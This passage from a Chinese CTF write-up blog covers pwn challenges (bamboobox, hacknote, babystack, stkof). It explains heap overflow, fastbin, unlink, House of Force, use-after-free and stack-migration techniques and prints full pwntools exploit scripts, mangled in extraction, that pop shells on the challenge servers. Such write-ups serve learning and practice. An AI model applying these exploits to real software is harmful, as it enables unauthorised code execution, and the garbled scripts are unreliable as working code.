


0x046.hitcontraining_bamboobox - Heap Overflow + Fastbin Attack + one_gadget | Unlink | House of Force 惯例的 checksec ,保护全…只开了 NX 和 canary

拖入IDA进行分析
大概是一道有着分配、释放、编辑、打印堆块功能的堆题
漏洞点在于编辑时未对长度进行检查,存在堆溢出
需要注意的是无论是创建堆块还是编辑堆块都有一个 '\0' 截断
解法一:Fastbin Attack + one_gadget 基本上是套板子做题,算是堆题的通法了,realloc调栈,构造 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
from pwn import *'amd64' 'node3.buuoj.cn' ,29469 )'./bamboobox' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def cmd (choice:int ):b"Your choice:" )str (choice).encode())def dump ():1 )def new (size:int , content ):2 )b"Please enter the length of item name:" )str (size).encode())b"Please enter the name of item:" )def edit (index:int , size:int , content ):3 )b"Please enter the index of item:" )str (index).encode())b"Please enter the length of item name:" )str (size).encode())b"Please enter the new name of the item:" )def free (index:int ):4 )b"Please enter the index of item:" )str (index).encode())def exp ():0xb0 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x40 , p64(0x21 ) * 6 ) 0x10 , b'arttnba3' ) 3 )2 )1 , 0x40 , b'arttnba3' * 2 + p64(0 ) + p64(0x21 ))0x10 , p64(0 )) 0x10 , p64(0 )) 1 , 0x40 , b'arttnba5' * 2 + p64(0 ) + p64(0x91 ))3 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 0x10 '__malloc_hook' ]'libc base leak: ' + hex (libc_base))0x10 , b'arttnba3' ) 1 , 0x40 , b'arttnba5' * 2 + p64(0 ) + p64(0x71 ))2 )3 , 0x10 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 ))0x60 , b'arttnba3' )0x60 , b'A' * (0x13 - 8 ) + p64(libc_base + 0x4526a ) + p64(libc_base + libc.sym['__libc_realloc' ]))2 )b"Please enter the length of item name:" )str (0x10 ).encode())if __name__ == '__main__' :
运行即可 get shell
本地的栈调了我半天,远程栈不一样又调了半天…
解法二:Unlink 没开地址随机化,那就比较常规地用 unlink 劫持指针数组即可
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' ,25366 )'./bamboobox' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )0x6020c0 def cmd (choice:int ):b"Your choice:" )str (choice).encode())def dump ():1 )def new (size:int , content ):2 )b"Please enter the length of item name:" )str (size).encode())b"Please enter the name of item:" )def edit (index:int , size:int , content ):3 )b"Please enter the index of item:" )str (index).encode())b"Please enter the length of item name:" )str (size).encode())b"Please enter the new name of the item:" )def free (index:int ):4 )b"Please enter the index of item:" )str (index).encode())def exp ():0xb0 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x40 , p64(0x21 ) * 6 ) 0x10 , b'arttnba3' ) 0x20 , b'arttnba3' ) 0x80 , b'arttnba3' ) 0x10 , b'arttnba3' ) 3 )2 )1 , 0x40 , b'arttnba3' * 2 + p64(0 ) + p64(0x21 ))0x10 , p64(0 )) 0x10 , p64(0 )) 1 , 0x40 , b'arttnba5' * 2 + p64(0 ) + p64(0x91 ))3 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 0x10 '__malloc_hook' ]'libc base leak: ' + hex (libc_base))6 ,0x30 , p64(0 ) + p64(0x21 ) + p64(heap_array + 0x68 - 0x18 ) + p64(heap_array + 0x68 - 0x10 ) + p64(0x20 ) + p64(0x90 ))7 )6 , 0x20 , b'arttnba3' + p64(libc_base + libc.sym['__free_hook' ]) + b'arttnba3' + p64(heap_array + 0x50 ))5 , 0x8 , p64(libc_base + libc.sym['system' ]))6 , 8 , b'/bin/sh\x00' )6 )if __name__ == '__main__' :
运行即可 get shell
解法三:House of Force 有堆溢出,创建堆块时不限制大小,那就改 top chunk size 以后通过整型溢出使得 top chunk 分配到前面的chunk,形成overlapping(但是都有堆溢出了还需要这样的方式构造 chunk overlapping🦄)
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' ,25366 )'./bamboobox' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )0x6020c0 def cmd (choice:int ):b"Your choice:" )str (choice).encode())def dump ():1 )def new (size:int , content ):2 )b"Please enter the length of item name:" )str (size).encode())b"Please enter the name of item:" )def edit (index:int , size:int , content ):3 )b"Please enter the index of item:" )str (index).encode())b"Please enter the length of item name:" )str (size).encode())b"Please enter the new name of the item:" )def free (index:int ):4 )b"Please enter the index of item:" )str (index).encode())def exp ():0xb0 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x40 , p64(0x21 ) * 6 ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 3 )2 )1 , 0x40 , b'arttnba3' * 2 + p64(0 ) + p64(0x21 ))0x10 , p64(0 )) 0x10 , p64(0 )) 1 , 0x40 , b'arttnba5' * 2 + p64(0 ) + p64(0x91 ))3 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 0x10 '__malloc_hook' ]'libc base leak: ' + hex (libc_base))0x10 , b'arttnba3' ) 6 )3 )b'2 : ' )b'4 : ' , drop = True ).ljust(8 , b'\x00' ))'heap addr leak: ' + hex (heap_leak))0x40 'top chunk addr: ' + hex (top_addr))7 , 0x20 , b'arttnba3' * 2 + p64(0 ) + p64(0xfffffffffffffff1 ))0x200 ), b'arttnba3' ) 0x140 , b'arttnba3' ) 0x30 , b'arttnba3' ) 8 )2 , 0x8 , p64(0x6020c0 + 0x38 ))0x30 , b'/bin/sh\x00' ) 0x30 , p64(libc_base + libc.sym['__free_hook' ])) 4 , 0x8 , p64(libc_base + libc.sym['system' ]))8 )if __name__ == '__main__' :
运行即可 get shell
0x047.pwnable_hacknote - Use After Free + heap arrangement
pwnable.tw上的原题

惯例的checksec,只开了NX和canary
拖入IDA进行分析



大概是一道有着分配、释放、打印堆块功能的堆题

其中分配堆块的函数如下:
不难看出每个note的结构应当如下:
1
2
3
4
5
typedef struct __INTERNAL_NOTE_ { void (*ptr)(char *);void *buf;
漏洞点在于释放函数中,释放后未将指针置0,存在UAF漏洞
基本上就是套板子做题,堆风水一套带走


在这里有个踩坑的点就是其函数指针的调用方式,其读取的起始范围会包括前面的部分,故我们需要用;sh\x00进行填充
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
from pwn import *'chall.pwnable.tw' , 10102 )'./libc_32.so.6' )'debug' def cmd (command:int ):b"Your choice :" )str (command))def new (index:int , content ):1 )b"Note size :" )str (index))b"Content :" )def free (index:int ):2 )b"Index :" )str (index))def dump (index:int ):3 )b"Index :" )str (index))def exp ():0x50 , b'arttnba3' ) 0x8 , b'arttnba3' ) 0 )0x50 , b'artt' ) 2 )b'artt' )4 )) - 48 0x18 '__malloc_hook' ]'libc_base: ' + hex (libc_base))1 )0 )0x8 , p32(libc_base + libc.sym['system' ]) + b';sh\x00' ) 1 )if __name__ == '__main__' :
运行即可get shell


0x048.actf_2019_babystack - ret2libc + stack migration 惯例的 checksec ,只开了 NX
拖入IDA进行分析,有溢出,但是只有0x10字节,白给栈上地址,考虑栈迁移
构造 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from pwn import *'amd64' 'node3.buuoj.cn' , 25625 )'./ACTF_2019_babystack' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )0xd0 'leave ; ret' )).__next__()'pop rdi ; ret' )).__next__()'ret' )).__next__()str (0xe0 ).encode())b"Your message will be saved at " )int (p.recvuntil(b'\n' , drop = True ), 16 )b'arttnba3' + p64(pop_rdi_ret) + p64(e.got['puts' ]) + p64(e.sym['puts' ]) + p64(0x4008F6 )).ljust(offset, b'\x00' ) + p64(stack_leak) + p64(leave_ret))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'puts' ]'libc base leak: ' + hex (libc_base))str (0xe0 ).encode())b"Your message will be saved at " )int (p.recvuntil(b'\n' , drop = True ), 16 )b'arttnba3' + p64(ret) + p64(pop_rdi_ret) + p64(libc_base + libc.search(b'/bin/sh\x00' ).__next__()) + p64(libc_base + libc.sym['system' ])).ljust(offset, b'\x00' ) + p64(stack_leak) + p64(leave_ret))

运行即可 get shell

0x049.hitcon2014_stkof - Unlink + got hijack + Fastbin Attack + one_gadget 惯例的 checksec ,保护全…只开了 NX 和 canary
拖入IDA 进行分析
没有菜单提示的菜单题(恼)
大概是有分配、释放、编辑堆块功能

漏洞在于编辑长度自定,存在堆溢出
没有打印功能,没有 tcache 也难整任意地址写(fastbin size检查),那就只能通过unlink劫持got表了(恼)
大概是构造如下堆布局(表格有点丑,将就着看(x)),因为存放堆指针的数组在bss段上,没开PIE,那我们直接用 unlink 劫持got表即可
address
prev_size
size
chunk2
0
0x31
(fake chunk)
0
0x21
&chunk_array[2] - 0x18
&chunk_array[2] - 0x10
chunk3
0x20
0x90
…
…
大概能够满足 fake chunk->FD->BK = fake chunk 和 fake chunk->BK->FD = fake chunk ,此时 free(chunk3),由于 prev_in_use 位为 0,我们的 fake chunk 就会被合并到chunk3中
接下来的 unlink 操作会将fake chunk->FD->BK 赋值为fake chunk->BK,将fake chunk->BK->FD 赋值为fake chunk->FD
即存放 chunk2 指针的位置存放的指针变成了 &chunk_array[2] - 0x18 的地址 ,此时我们便可以直接修改 chunk_array 中指针,劫持 got 表一套带走
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
